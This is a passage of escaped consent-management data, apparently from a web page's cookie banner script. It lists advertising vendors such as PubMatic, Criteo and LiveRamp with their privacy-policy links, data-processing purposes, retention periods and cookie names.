combinations of data from different sources (retention: 40 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 40 days)\\\x22,10\x5d\x5d,0,null,\\\x221827 (days)\\\x22,1,\x5b\x5b\\\x22KADUSERCOOKIE\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22KRTBCOOKIE_\x5bDSPID\x5d\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22R_\x5bDSPID\x5d\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PUBRETARGET\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PugT\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22KCCH\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22SyncRTB2\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22SyncRTB3\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22DPSync2\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22DPSync3\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22KTPCACOOKIE\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22FPtrust\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22DPPIX_ON\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22SYNCUPPIX_ON\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PMFREQ_ON\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22USCC\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22camfreq_\\\\u003cRANDOM_NUM\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22pubfreq_\\\\u003cSITEID\\\\u003e_\\\\u003cADID\\\\u003e_\\\\u003cRANDOM_NUM\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22COKENBLD\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PUBUIDSYNCUPFQ\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22DPFQ\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22pi\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22repi\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22ipc\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22SPugT\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22optout\\\x22,1,\\\x221827 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,null,1\x5d,\x5b\\\x22PUBMDCID\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22pubtime_\\\\u003cSITEID\\\\u003e\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22pp\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22_curtime\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PMDTSHR\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22dV\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22TEMPHPAUSRBKCNT_\\\\u003csite_id\\\\u003e_\\\\u003csection_id\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22HPAUSRBK_\\\\u003csite_id\\\\u003e_\\\\u003csection_id\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22UND\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22SSCS\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22chk\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22chkSecSet\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22chkChromeAb67\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22chkChromeAb67Sec\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PM-UL-Sync\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22uids\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.ow.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22aid_key\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22limited_tracking_ad_key\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22SyncRTB4\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,1,null,null,null,null,\x5b\\\x22*.pubmatic.com\\\x22\x5d\x5d,\x5b\\\x22DPSync4\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22PubMatic\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22PubMatic_USP\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22PubMatic_GPP\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.ads.pubmatic.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22_evidon_consent_ls_\\\\u003cACTIVE-SETTINGS-ID\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22_evidon_visitor_ls_\\\\u003cACTIVE-SETTINGS-ID\\\\u003e\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.pubmatic.com\\\x22,\x5b1\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,\\\x22https:\/\/pubmatic.com\/legal\/privacy\/\\\x22,\\\x22PubMatic, Inc requests the following:\\\x22,1\x5d,\x5b77,\\\x22Comscore B.V.\\\x22,\\\x22https:\/\/www.scorecardresearch.com\/privacy.aspx\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 90 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x22720 (days)\\\x22,1,null,1,1,\x5b1,2,3,4,5,6,7,11\x5d,null,\\\x22Comscore B.V. requests the following:\\\x22,1\x5d,\x5b78,\\\x22Flashtalking\\\x22,\\\x22https:\/\/www.innovid.com\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 396 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 396 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 0 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 396 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 396 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 396 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 396 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 396 days)\\\x22,7\x5d\x5d,1,null,\\\x22730 (days)\\\x22,0,null,1,1,\x5b1,2,3,4,5,6,8,10,11\x5d,\\\x22https:\/\/www.innovid.com\/privacy-policy#additional-information-europe-residents\\\x22,\\\x22Flashtalking requests the following:\\\x22,1\x5d,\x5b80,\\\x22Sharethrough, Inc\\\x22,\\\x22https:\/\/www.sharethrough.com\/privacy-center\/consumer-privacy-notice\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 30 days)\\\x22,10\x5d\x5d,1,null,\\\x2230 (days)\\\x22,1,\x5b\x5b\\\x22stx_user_id\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.sharethrough.com\\\x22,\x5b1,2,7\x5d,1\x5d\x5d,1,1,\x5b1,2,3,6,8,10,11\x5d,\\\x22https:\/\/privacy-center.sharethrough.com\/en\/consumer-privacy-notice\/\\\x22,\\\x22Sharethrough, Inc requests the following:\\\x22,1\x5d,\x5b81,\\\x22PulsePoint, Inc.\\\x22,\\\x22https:\/\/pulsepoint.com\/legal\/platform-privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 366 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 366 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 366 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 366 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 366 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 366 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 366 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 366 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 366 days)\\\x22,10\x5d\x5d,1,null,\\\x221830 (days)\\\x22,1,null,1,1,\x5b1,2,3\x5d,\\\x22https:\/\/pulsepoint.com\/legal\/platform-privacy-policy\\\x22,\\\x22PulsePoint, Inc. requests the following:\\\x22,1\x5d,\x5b82,\\\x22Smaato, Inc.\\\x22,\\\x22https:\/\/www.smaato.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 14 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 14 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 14 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 14 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 14 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 14 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 14 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 14 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 14 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 14 days)\\\x22,10\x5d\x5d,1,null,\\\x2221 (days)\\\x22,1,\x5b\x5b\\\x22SCM\\\x22,1,\\\x2221 (days)\\\x22,\\\x22*.smaato.net\\\x22,\x5b1,2,3,4,7,9\x5d,1\x5d,\x5b\\\x22SCM*\\\x22,1,\\\x2211 (days)\\\x22,\\\x22*.smaato.net\\\x22,\x5b1,2,3,4,7,9\x5d,1\x5d,\x5b\\\x22SCMtemp*\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smaato.net\\\x22,\x5b1,2,3,4,7,9\x5d,1\x5d\x5d,1,1,\x5b1,2,3,5,6,7,8,10,11\x5d,\\\x22https:\/\/www.smaato.com\/privacy\/\\\x22,\\\x22Smaato, Inc. requests the following:\\\x22,1\x5d,\x5b85,\\\x22Crimtan Holdings Limited\\\x22,\\\x22https:\/\/www.crimtan.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 1,095 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 1,095 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 365 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 1,095 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,null,1,1,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,\\\x22https:\/\/www.crimtan.com\/privacy-policy\/\\\x22,\\\x22Crimtan Holdings Limited requests the following:\\\x22,1\x5d,\x5b91,\\\x22Criteo SA\\\x22,\\\x22https:\/\/www.criteo.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 390 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 390 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 390 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 390 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 390 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 390 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 390 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 390 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 390 days)\\\x22,10\x5d\x5d,1,null,\\\x22390 (days)\\\x22,1,\x5b\x5b\\\x22uid\\\x22,1,\\\x22390 (days)\\\x22,\\\x22criteo.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22criteo_fast_bid\\\x22,2,\\\x227 (days)\\\x22,\\\x22*\\\x22\x5d,\x5b\\\x22criteo_fast_bid_expires\\\x22,2,\\\x227 (days)\\\x22,\\\x22*\\\x22\x5d,\x5b\\\x22optout\\\x22,1,\\\x22390 (days)\\\x22,\\\x22criteo.com\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22cto_bundle\\\x22,1,\\\x22390 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22cto_optout\\\x22,1,\\\x22390 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22cto_bundle\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d\x5d,\x5b\\\x22cto_optout\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22\x5d\x5d,1,0,\x5b1,2,3,4,5,6,8,10,11\x5d,\\\x22https:\/\/www.criteo.com\/privacy\/how-we-use-your-data\/\\\x22,\\\x22Criteo SA requests the following:\\\x22,1\x5d,\x5b93,\\\x22Adloox SA\\\x22,\\\x22https:\/\/www.adloox.com\/legal\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 396 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 396 days)\\\x22,1\x5d,\x5b2,\\\x22Measure advertising performance (retention: 396 days)\\\x22,7\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,4,6,8\x5d,\\\x22https:\/\/www.adloox.com\/legal\/privacy-policy\\\x22,\\\x22Adloox SA requests the following:\\\x22,1\x5d,\x5b97,\\\x22LiveRamp\\\x22,\\\x22https:\/\/liveramp.uk\/privacy\/service-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 365 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 365 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 365 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x223653 (days)\\\x22,1,\x5b\x5b\\\x22rlas3\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.rlcdn.com\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22pxrc\\\x22,1,\\\x2260 (days)\\\x22,\\\x22*.rlcdn.com\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22optout\\\x22,1,\\\x223653 (days)\\\x22,\\\x22*.rlcdn.com\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22_lr_retry_request\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22_lr_geo_location\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22_lr_drop_match_pixel\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22_lr_env_src_ats\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22_lr_env\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22idl_env\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22*LASTREFRESHTIME\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d\x5d,\x5b\\\x22*CREATEDAT\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d\x5d,\x5b\\\x22*TYPE\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d\x5d,\x5b\\\x22*CONTENT\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d\x5d\x5d,1,1,\x5b1,2,3,5,6,8,11\x5d,\\\x22https:\/\/liveramp.fr\/iab-transparency-consent-framework\/\\\x22,\\\x22LiveRamp requests the following:\\\x22,1\x5d,\x5b98,\\\x22WPP Media\\\x22,\\\x22https:\/\/www.wppmedia.com\/pages\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 2 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 2 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 2 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 2 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 2 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 2 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 2 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 2 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 2 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 2 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 2 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 2 days)\\\x22,10\x5d\x5d,0,null,\\\x22395 (days)\\\x22,0,\x5b\x5b\\\x22id\\\x22,1,\\\x22395 (days)\\\x22,\\\x22mookie1.com\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1\x5d,\x5b\\\x22mdata\\\x22,1,\\\x22395 (days)\\\x22,\\\x22mookie1.com\\\x22,\x5b1,2,3,4,5,6,10\x5d,1\x5d,\x5b\\\x22ov\\\x22,1,\\\x22395 (days)\\\x22,\\\x22mookie1.com\\\x22,\x5b1,7,8,10\x5d,1\x5d,\x5b\\\x22syncdata_\\\\u003cPARTNER\\\\u003e\\\x22,1,\\\x2210 (days)\\\x22,\\\x22mookie1.com\\\x22,\x5b1,2,3,4,5,6,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,9,11\x5d,\\\x22https:\/\/www.wppmedia.com\/pages\/privacy-policy\\\x22,\\\x22WPP Media requests the following:\\\x22,1\x5d,\x5b104,\\\x22Sonobi, Inc\\\x22,\\\x22https:\/\/sonobi.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 548 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 548 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 548 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 548 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 548 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 548 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 548 days)\\\x22,8\x5d,\x5b2,\\\x22Develop and improve services (retention: 548 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,null,1,1,\x5b1,3,8\x5d,\\\x22https:\/\/sonobi.com\/privacy-policy\/\\\x22,\\\x22Sonobi, Inc requests the following:\\\x22,1\x5d,\x5b109,\\\x22LoopMe Limited\\\x22,\\\x22https:\/\/legal.loopme.com\/privacy-center#contract-hyartvn1o\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 396 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 396 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 396 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 396 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 396 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 396 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 396 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 396 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 396 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 396 days)\\\x22,10\x5d\x5d,1,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22viewer_token\\\x22,1,\\\x2290 (days)\\\x22,\\\x22tk0x1.com\\\x22,\x5b1,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22viewer_token\\\x22,1,\\\x2290 (days)\\\x22,\\\x22us.tk0x1.com\\\x22,\x5b1,3,4,7,9,10\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,6,7,8,9,10,11\x5d,\\\x22https:\/\/legal.loopme.com\/privacy-center#contract-hyartvn1o\\\x22,\\\x22LoopMe Limited requests the following:\\\x22,1\x5d,\x5b110,\\\x22Dynata LLC\\\x22,\\\x22https:\/\/www.dynataprivacy.com\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d\x5d,1,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22uid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,7,9\x5d,1,null,null,null,null,\x5b\\\x22researchnow.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,5,6,7,8,10,11\x5d,\\\x22https:\/\/www.dynataprivacy.com\/\\\x22,\\\x22Dynata LLC requests the following:\\\x22,1\x5d,\x5b119,\\\x22Ask Locala\\\x22,\\\x22https:\/\/asklocala.com\/advertising-privacy-policy\/?_gl\\\\u003d1*145zs89*_up*MQ..*_ga*MjA4NDgxNDYxOC4xNjk2NTEyNTU5*_ga_VRM83PCHBL*MTY5NjUxMjU1OC4xLjEuMTY5NjUxMjU3NS4wLjAuMA..*_ga_5N7836YC9X*MTY5NjUxMjU1OC4xLjEuMTY5NjUxMjU3NS4wLjAuMA..\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 45 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 45 